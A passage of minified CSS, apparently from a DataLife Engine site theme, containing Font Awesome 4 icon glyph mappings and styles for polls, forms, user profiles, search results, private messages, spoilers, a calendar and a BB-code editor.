fore{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.berrors{background:#fce5ba;color:#a76846;margin:0 0 20px;padding:10px 20px}.berrors a{color:#aa4e43;text-decoration:underline}.menu-subcat-link{margin-bottom:20px;border-left:5px solid #4caf50;box-shadow:0 3px 5px 0 #0001011a;background-color:#FFF;padding:10px 10px 10px 20px}.menu-subcat-link a{display:inline-block;line-height:40px;margin:5px;padding:0 10px;background-color:#4caf50;color:#fff;text-transform:uppercase;font-weight:600;border-radius:0}.vote-title{margin-bottom:20px;font-weight:700;text-transform:uppercase}.vote{margin-bottom:10px}.vote:after{content:"";display:table;clear:both}.vote input{display:none}.vote label{position:relative}.vote label:before{content:"";margin:0 10px 0 0;cursor:pointer;width:10px;height:10px;border-radius:5px;background-color:#ccc;display:inline-block;vertical-align:middle}.vote input:checked + label:before{box-shadow:inset 0 0 0 4px #f26659;background-color:#f26659}.vote label:hover{cursor:pointer;color:#6382b1}.vcount{margin-top:10px}.vote-buts{padding:10px 0 0}.vvote{width:50%;padding:0!important}button.vres,button.vall{width:40px;background:#e3e3e3!important;color:#2a2a2a!important;text-align:center;padding:0!important}button.vres:hover,button.vall:hover{background:#fecd0d!important}.vote-buts .fa{color:#2a2a2a}.ui-icon,.close{display:block;overflow:hidden;text-indent:-9999px;white-space:nowrap}#pollbox{border-bottom:1px dashed #E3E3E3;padding-bottom:22px}#dle-poll-list,#searchtable,.pm-status{padding:0 0 20px;border-radius:6px}.bbcodes,.bbcodes_poll,{margin:10px 10px 0 0}.bbcodes_poll{width:100px}.fbutton{margin-right:10px}.tableform{width:100%}.tableform td,.tableform th{border-top:1px dotted #e3e3e3;padding:10px 0;text-align:left}.tableform tr:first-child td,.tableform tr:first-child th{border:0 none}.tableform th,.tableform .label,.tableform .addnews{width:25%;font-weight:400;vertical-align:top;padding-right:10px;padding-top:8px}.fieldtr select,.f_textarea,.f_input,.xfields textarea,.xprofile textarea,.tdfield select,.lfield input,.editor input[type="text"],#category,textarea.ui-corner-all,.pm select,.xfields input,.xprofile input,.xfields select,.xprofile select,.mass_comments_action select,.bbeditor select,.textin,select.rating{padding:5px}.recipient select{width:298px}.checkbox{color:#787878;padding:4px 0;line-height:1em}.checkbox input{margin-top:-2px;vertical-align:middle}.form-wrap h1{font-size:24px;margin-bottom:20px}.form-wrap > div,.form-vote > div{margin-bottom:20px}.form-item{margin-bottom:20px;padding-top:20px;position:relative}.form-item > label{display:block;float:left;width:200px;margin-left:-200px;padding-top:10px}.form-item > input[type="text"],.form-item > input[type="password"],.form-item > input[type="file"]{float:left;max-width:600px}.imp > label:after{content:"*";margin:0 0 0 10px;color:#e85319}.form-buts input[type="button"],.form-buts a{width:48%;float:left;display:block;text-align:center;box-shadow:none;border-radius:0;font-size:14px}.form-buts a{float:right}.findrelated{background:#ffc;border:1px solid #9E9E9E;padding:5px}.form-textarea > label{display:block;padding:10px 20px;background-color:#444;color:#fff;font-size:16px}#category{width:100%!important}.form-xfield .addnews{vertical-align:middle}.form-checks input#allow_main{margin-left:50px}.form-checks label,#allow_subscribe + label{display:inline-block;line-height:30px;margin-left:5px;position:relative;top:1px}.form-submit button:last-child{margin-left:10px}.form-secur{width:100%;float:right}.form-secur input{display:inline-block;max-width:300px;vertical-align:top}.form-secur > a{display:inline-block;vertical-align:top;margin-left:10px}.form-secur select{width:100%;max-width:600px}.form-item > input[type="button"]{position:absolute;right:0;top:0;height:40px;line-height:40px}#result-registration{text-align:center}.xfields textarea,.xprofile textarea{height:200px}.xfields input,.xprofile input{max-width:250px;display:inline-block}.xfields_table td{vertical-align:top}.xfields .bb-editor{margin-top:10px}.up-img{width:100px;height:100px;border-radius:3px;border:5px solid #FFF;box-shadow:2px 2px 5px 0 #0003;position:absolute;left:30px;bottom:-30px}.user-popup{padding:20px 0;position:relative;margin:-20px}.upop-left{width:28%;float:left;position:relative;z-index:50;text-align:center}.upop-left .up-img{position:static;display:block;margin:0 auto 10px}.upop-right{width:72%;float:right}.upop-right li{padding:5px 0}.us-prof{border:3px solid #222;background-color:#FFF;margin-bottom:20px}.usp-left{width:240px;padding:20px;background-color:#333;text-align:center;position:relative}.usp-right{width:calc(100% - 240px);width:-webkit-calc(100% - 240px);padding:20px}.usp-status{position:absolute;left:0;top:0}.offline,.online{padding:3px 5px;display:inline-block;color:#fff;background-color:#626262}.online{background:#99ce1b}.usp-av{width:100px;height:100px;border:5px solid #222;margin:0 auto}.usp-activ{margin:10px -20px 0;background-color:#222;color:#CCC}.usp-activ > div{width:50%;float:left;padding:10px 0}.usp-activ > div div{font-weight:700;font-size:16px}.usp-activ > div + div{border-left:3px solid #111}.usp-btn a{display:block;margin-top:10px}.usp-name{margin:-20px -20px 10px;padding:20px;border-bottom:1px solid #f0f0f0;background-color:#f8f8f8}.usp-name h1{font-size:18px;font-weight:700;margin-bottom:5px}.usp-group span{color:#fa5800!important;font-weight:700}.usp-meta li{padding:7px 10px}.usp-meta li a{text-decoration:underline}.usp-meta li:nth-child(2n+1){background-color:#f5f5f5}@media screen and (max-width: 760px){.up-first{padding:20px 10px;height:auto;text-align:center}.up-img{position:relative;margin:10px auto;left:0;bottom:0}.up-status{position:relative;margin:0 auto;left:0;bottom:0}.up-second,.up-edit{padding:20px 10px}.usp-left{width:100%}.usp-right{width:100%}}.search-page{margin-bottom:20px}.searchstyle{width:480px}.search{padding:0}#searchtable,#searchtable td{vertical-align:top;text-align:left}#searchtable fieldset{font-size:11px;border:1px solid #d7d7d7;padding:10px;text-align:left;margin:0 4px 4px 0 !important;border-radius:6px}fieldset legend{font-size:11px;font-weight:700;color:#696969}#searchtable table,#searchtable form{margin:0;width:100%}#searchtable select{background-color:#fff}#searchuser,#searchinput{width:90%!important}.search > div{margin-bottom:10px}.search input[type="text"],.search select{display:block;width:100%!important;margin-bottom:10px}.search input[type="checkbox"],.search input[type="radio"]{margin-right:5px}#searchinput + br,#searchinput + br + br{display:none}.sres-wrap{background-color:#fff;display:block;padding:15px 15px 15px 230px;border:1px solid #e3e3e3;position:relative}.sres-wrap:nth-child(2n){background-color:#f6f6f6}.sres-wrap:hover{z-index:100;border-color:#04a2dc;box-shadow:0 0 10px 0 #04a2dc80}.sres-img{float:left;margin-left:-215px;width:200px;position:relative}.sres-img img{width:100%}.sres-text{float:right;width:100%;color:#000}.sres-text h2{font-size:16px;color:#06c;margin-bottom:20px;display:block}.sres-date{position:absolute;left:0;top:0;padding:10px;background-color:#000000b3;color:#fff}@media screen and (max-width: 590px){.sres-wrap{padding:10px}.sres-img{float:none;margin:0 auto 10px}.sres-text{float:none}}.stat-list{min-height:70px;width:33.33%;float:left}.stat-list li{padding:0 15px 10px 1px}.statistics h4{font-weight:400;font-size:16px}.statsbox li{padding:8px 0}.pm-menu{height:60px;white-space:nowrap;overflow-y:hidden;overflow-x:auto}.pm-menu li{display:inline-block;margin-right:10px}.pm-menu a{padding:0 15px;background:#f5f5f5;line-height:40px;display:block}.pm-menu a:hover{background:#444;color:#fff}.pm-status{margin-bottom:40px}.pm_progress_bar{border-radius:4px;background-color:#f5f5f5;margin:10px 0;overflow:hidden}.pm_progress_bar span{background:#fb643c;font-size:0;text-indent:-2000em;height:20px;display:block;overflow:hidden}.table-resp{overflow-y:hidden;overflow-x:auto}.pm,.userstop{border:1px solid #ccc;width:100%}.pm tr td,.userstop tr td{padding:10px;border:1px solid #ccc;font-size:12px}.pm tr:nth-child(1){background-color:#444;color:#FFF}.pm tr:nth-child(2n+2),.userstop tr:nth-child(2n+2){background-color:#f9f9f9}.pm select{width:100%;margin-bottom:10px}#dle-pm-preview .bform{display:none}#loading-layer{display:block!important;background-color:#000;background-color:#00000080;z-index:8888!important;position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;text-indent:-9999px;overflow:hidden;white-space:nowrap}#loading-layer:before,#loading-layer:after{content:"";border-radius:50%;background-color:#fff;position:absolute;left:50%;top:50%}#loading-layer:before{width:100px;height:100px;margin:-50px 0 0 -50px}#loading-layer:after{width:40px;height:40px;background-color:#0392e4;margin:-20px 0 0 -20px}#loading-layer:before{animation:load1 1s infinite ease}#loading-layer:after{animation:load2 1s infinite -.32s ease}@keyframes load1{0%,80%,100%{transform:scale(1,1)}40%{transform:scale(.6,.6)}}@keyframes load2{0%,80%,100%{transform:scale(1,1)}40%{transform:scale(.5,.5)}}.scriptcode,.title_spoiler,.text_spoiler{padding:3px 5px;background:#f0f0f0;border:1px solid #e3e3e3}.title_quote{margin-top:2px;font-weight:700}.quote{margin:15px 0 10px 10px;padding:5px 10px;border-left:3px solid #0089d9;font-family:Georgia,serif;font-style:italic;color:#000;background-color:#f5f5f5}.title_spoiler{margin-top:2px}.text_spoiler{margin-bottom:2px}.title_spoiler img{vertical-align:middle!important;margin:0 5px 0 0;border:0}.scriptcode{color:#4c6d0f;text-align:left;font-family:"Courier New"}.title_spoiler{font-weight:400}.text_spoiler{border-top:0;text-align:justify}.hide{background-color:#f0f0f0;padding:5px;color:#000;margin:0 0 1em}.hide a{text-decoration:underline}.hide a:hover{text-decoration:none}.inhide{border:1px solid #d1e3ef;padding:5px;background-color:#fff;margin-bottom:5px}.calendar{font-size:12px;width:100%;color:#444}.calendar td,.calendar th{padding:7px 0;vertical-align:middle;text-align:center}.calendar td.day,.calendar td.day-active-v,.calendar th.workday{border:1px solid #e9e9e9;background-color:#fff}.calendar td.weekday,.calendar td.day-active,.calendar th.weekday{border:1px solid #e3e3e3;background-color:#f6f6f6}.weekday-active-v,.day-active-v,.weekday-active,.day-active{font-weight:700}.day-active a,.day-active-v a{color:#94bee6}.calendar td.day-current{background:#94bee6}.day-current a,.day-current{color:#fff!important}th.monthselect{text-align:left;padding-bottom:5px}th.monthselect b{font-weight:400}th.monthselect center{text-align:right}.bb-pane{height:1%;overflow:hidden;padding:0 0 5px 5px;margin:0;height:auto!important;text-decoration:none;background:linear-gradient(to bottom,#f9f9f9 0%,#f0f0f0 100%);border-radius:0;border:1px solid #e3e3e3;box-shadow:none!important}.bb-pane>b{margin-top:5px;margin-left:0;vertical-align:middle}.bb-pane .bb-btn + .bb-btn,.bb-pane .bb-btn + .bb-pane,.bb-pane .bb-pane + .bb-btn,.bb-pane .bb-pane + .bb-pane{margin-left:-1px}.bb-btn{display:inline-block;overflow:hidden;float:left;padding:4px 10px;border:1px solid #e3e3e3;box-shadow:inset 0 1px 2px #fff;background:linear-gradient(to bottom,#fff 0%,#f0f0f0 100%)}.bb-btn:hover{background-color:#e6e6e6;background:linear-gradient(to 